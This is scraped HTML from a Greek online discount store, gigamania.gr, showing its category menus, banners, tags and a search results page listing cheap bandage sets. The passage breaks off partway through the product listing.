	href="https://gigamania.gr/4652-παιχνιδια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιχνίδια, σε πολύ χαμηλές τιμές. Αυτοκινητάκια, επιτραπέζια, μπαταρίας, εκπαιδευτικά, μπεμπέ, λούτρινα, για την παραλία κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΧΝΙΔΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4769-εκδηλωσεισ" title="">
		ΕΚΔΗΛΩΣΕΙΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" title="">
		ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4734-παπουτσια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για άνοιξη-καλοκαίρι, σε πολύ χαμηλές τιμές. Παπούτσια γυναικεία, ανδρικά, παιδικά, σαγιονάρες, πέδιλα, θαλάσσης κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΠΟΥΤΣΙΑ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για φθινόπωρο-χειμώνα, σε πολύ χαμηλές τιμές.  Παπούτσια   γυναικεία, ανδρικά, παιδικά, παντόφλες κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ζώνες και τιράντες, σε πολύ χαμηλές τιμές. Ζώνες γυναικείες, χρωματιστές, μονόχρωμες, ζώνες ανδρικές, τιράντες κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τσάντες, βαλίτσες, πορτοφόλια, σε πολύ χαμηλές τιμές. Τσάντες γυναικείες, ανδρικά τσαντάκια, πορτοφόλια, σετ βαλίτσες ταξιδίου κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4745-εποχιακα" title="">
		ΕΠΟΧΙΑΚΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4740-χριστουγεννα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα χριστούγεννα, σε πολύ χαμηλές τιμές. Χριστουγεννιάτικες μπάλες, αστέρια, λαμπάκια, πιατέλες, κούπες, λούτρινα, κεριά, δέντρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΧΡΙΣΤΟΥΓΕΝΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4756-αποκριατικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τις απόκριες, σε πολύ χαμηλές τιμές. Αποκριάτικες μάσκες, αξεσουάρ, χαρτοπόλεμο, περούκες, στολές κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΠΟΚΡΙΑΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4854-βαλεντινος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την γιορτή των ερωτευμένων, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΒΑΛΕΝΤΙΝΟΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γάντια, σκουφάκια, κασκόλ, σε πολύ χαμηλές τιμές. Σκουφάκια μάλλινα, ενηλίκων, παιδικά, μονόχρωμα, γάντια δερμάτινα, κασκόλ κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" title="">
		ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4649-εσωρουχα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εσώρουχα, σε πολύ χαμηλές τιμές. Εσώρουχα γυναικεία, ανδρικά, παιδικά, σετ, φανέλες κ.α.              Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΣΩΡΟΥΧΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4932-ισοθερμικα" title=" Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΙΣΟΘΕΡΜΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4738-καλτσες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν για την άνοιξη κα το καλοκαίρι, σε πολύ χαμηλές τιμές. Υπέροχα χρώματα και σχέδια κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας             Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν, σε πολύ χαμηλές τιμές. Κάλτσες, σοσόνια, καλσόν για το φθινόπωρο και τον χειμώνα, χρωματιστά, μονόχρωμα, με πολλά σχέδια κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4736-πιτζαμες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για την άνοιξη και το καλοκαίρι.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για το φθινόπωρο και τον χειμώνα.            Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" title="">
		ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4726-ανδρικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια, πουλόβερ κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματία    ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4728-γυναικεια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για την άνοιξη και το καλοκαίρι.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4730-παιδικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, φούστες, φορέματα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, μπουφάν, φούστες, φορέματα, παντελόνια κ.α. για το φθινόπωρο και τον χειμώνα.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4836-για-το-μωρο-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4629-νεα-προιοντα" title="Εδώ θα βρείτε όλα τα νέα προϊόντα της εταιρίας μας.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΝΕΑ ΠΡΟΙΟΝΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4616-ολα-1-ευρω" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε μόνο με ένα ευρώ. Αντικείμενα οικιακής χρήσεως, αξεσουάρ ποδηλάτου, παιχνίδια, διακοσμητικά, καλλυντικά κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΟΛΑ 1 ΕΥΡΩ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4741-οικονομικα-πακετα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για οικονομικά πακέτα, σε πολύ χαμηλές τιμές.     Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4885-προσφορες-του-μηνα" title="Σε αυτή την κατηγορία θα βρείτε επιλεγμένα προϊόντα για περιορισμένο χρονικό διάστημα μέχρι εξαντλήσεως των αποθεμάτων σε πολύ χαμηλές τιμές. ">
		ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4919-μικροσυσκευες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε μικροσυσκευές  
     Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΜΙΚΡΟΣΥΣΚΕΥΕΣ
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        		<div class="container ">
<div class="row">
<div class="statichover column feature-col col-xs-12 col-md-12 tbblock">
<div class="features-conten">
<figure><a href="https://gigamania.gr/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1"><img src="https://gigamania.gr/img/cms/banner6a.jpg" alt="" width="270" height="200" /></a></figure>
<figure></figure>
<figure><strong></strong></figure>
<figure><strong>                               </strong></figure>
<figure><figcaption class="banner-overlay">
<h4></h4>
<h4><strong>ΠΑΡΑΓΓΕΛΙΕΣ</strong></h4>
<hr />
<h1>2410 284720</h1>
</figcaption> <a href="επικοινωνία"> <img style="margin-top: -100px;" class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/Untitled-3_1.jpg" width="268" height="251" /></a> </figure>
<figure><br /><br /><a target="_blank" href="https://xondriki.ta-panta-ola.gr/"> <img src="https://gigamania.gr/img/cms/banner-xondriki_1.jpg" alt="" width="265" height="261" /></a><br /><br /><br /> <a href="content/10-στοκ"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="/img/cms/banner10.jpg" width="270" height="200" /> </a> <br /><br /><br /> <a href="content/11-προβολη-προϊόντων"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/banner11.jpg" width="272" height="196" /></a></figure>
<figure></figure>
<p></p>
<p>                                                                                                                                      </p>
<p>          </p>
<p></p>
<p>           </p>
</div>
</div>
</div>
</div>
        		
    
  <!-- Block tags module -->
<div id="tags_block_left" class="block tags_block tbblock">
	<p class="title_block">
		Ετικέτες
	</p>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%98%CE%97%CE%9D%CE%91+%CE%94%CE%A9%CE%A1%CE%91%CE%9A%CE%99%CE%91" 
				title="Περισσότερες πληροφορίες για ΦΘΗΝΑ ΔΩΡΑΚΙΑ" 
				>
					ΦΘΗΝΑ ΔΩΡΑΚΙΑ
				</a>
							<a 
				class="tag_level2 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9B%CE%91%CE%9C%CE%A0%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΛΑΜΠΕΣ" 
				>
					ΛΑΜΠΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9A%CE%99%CE%9D%CE%97%CE%A4%CE%9F" 
				title="Περισσότερες πληροφορίες για ΚΙΝΗΤΟ" 
				>
					ΚΙΝΗΤΟ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=TABLET" 
				title="Περισσότερες πληροφορίες για TABLET" 
				>
					TABLET
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%99" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΙ" 
				>
					ΦΑΚΟΙ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΜΠΑΤΑΡΙΕΣ" 
				>
					ΜΠΑΤΑΡΙΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%95%CF%80%CE%B9%CE%B4%CE%B5%CF%83%CE%BC%CE%BF%CE%B9" 
				title="Περισσότερες πληροφορίες για Επιδεσμοι" 
				>
					Επιδεσμοι
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AC+%CE%B5%CF%83%CF%8E%CF%81%CE%BF%CF%85%CF%87%CE%B1" 
				title="Περισσότερες πληροφορίες για Ανδρικά εσώρουχα" 
				>
					Ανδρικά εσώρουχα
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%A3" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΣ" 
				>
					ΦΑΚΟΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=ST" 
				title="Περισσότερες πληροφορίες για ST" 
				>
					ST
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://gigamania.gr/αναζήτηση?tag=10" 
				title="Περισσότερες πληροφορίες για 10" 
				>
					10
				</a>
						</div>
</div>
<!-- /Block tags module -->
    <div class="field-slideshow-container tbblock">
	<div class="flexslider field-nivoslider">
        <div class="field-loading"></div>
            <div id="field-slideshow-home" class="slides">
                                                                                <a href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/4 (10)-100.jpg" alt="" title="#htmlcaption4"  /></a>
                                                                                    <a href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/2 (7)-340.jpg" alt="" title="#htmlcaption5"  /></a>
                                                                                    <a href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/00 (3)-876.jpg" alt="" title="#htmlcaption6"  /></a>
                                                </div>
                    </div>
    </div>

 
</div>
																		<div id="center_column" class="center_column col-xs-12  col-sm-8 col-md-9">
						
	﻿


<h1
class="page-heading  product-listing">
    &Alpha;&nu;&alpha;&zeta;ή&tau;&eta;&sigma;&eta;&nbsp;
            <span class="lighter">
            "Επιδεσμοι"
        </span>
                <span class="heading-counter">
            8 &alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha; &beta;&rho;έ&theta;&eta;&kappa;&alpha;&nu;.        </span>
    </h1>



		<div class="content_sortPagiBar container clearfix">
	    <div class="top-pagination-content row sortPagiBar clearfix ">
		<div class="top-pagination-left col-xs-12 col-sm-12 col-md-6">
		    ﻿

		</div>
		<div class="top-pagination-right col-xs-12 col-sm-12 col-md-6">
		    			﻿

	
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix col-md-12">
			    	</div>
    
	<!-- /Pagination -->

										<!-- nbr product/page -->
	<!--
		-->
	<!-- /nbr product/page -->

		    		</div>
	    </div>
	</div>
	<div class=" hide-color-options hide-stock-info">
	    ﻿
	
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html" title="Σετ 2 επίδεσμοι ΑΣΤΡΑΓΑΛΟΣ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68618-home_default/σετ-2-επίδεσμοι-αστραγαλοσ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638220&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638220" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638220" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638220', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html" data-id-product="638220" title="Add to compare" data-product-cover="https://gigamania.gr/68618-small_default/σετ-2-επίδεσμοι-αστραγαλοσ.jpg" data-product-name="Σετ 2 επίδεσμοι ΑΣΤΡΑΓΑΛΟΣ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html" title="Σετ 2 επίδεσμοι ΑΣΤΡΑΓΑΛΟΣ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΑΣΤΡΑΓΑΛΟΣ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΑΣΤΡΑΓΑΛΟΣ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638220-σετ-2-επίδεσμοι-αστραγαλοσ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90238 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638220&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638220" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html" title="Σετ 2 επίδεσμοι ΜΗΡΟΣ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68615-home_default/σετ-2-επίδεσμοι-μηροσ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
